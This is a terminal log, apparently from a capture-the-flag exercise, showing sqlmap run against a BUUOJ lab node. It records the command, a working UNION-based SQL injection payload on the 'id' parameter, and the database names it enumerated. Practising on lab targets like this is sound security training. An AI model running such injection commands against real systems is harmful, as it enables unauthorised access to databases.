 D:\wangan\web工具\sqlmap>python sqlmap.py -u "http://b32c0a3e-c85b-4269-a57f-bf029fda741b.node5.buuoj.cn:81/?id=1" -p id --random-agent --fresh-queries --no-cast --technique=U -dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.3.3#dev}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:20:53 /2025-05-14/
[15:20:53] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.16pre) Gecko/20110304 Ubuntu/10.10 (maverick) Firefox/3.6.15pre' from file
D:\wangan\web工具\sqlmap\data\txt\user-agents.txt'
[15:20:53] [INFO] resuming back-end DBMS 'mysql'
[15:20:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=TMP0919-p' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a7a6271,0x536278534d745753696d6958714648616a75516c425a744546504a744c6a59765565684a7078696e,0x716b627171)-- -
---
[15:20:53] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL 5 (MariaDB fork)
[15:20:53] [INFO] fetching database names
available databases [6]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test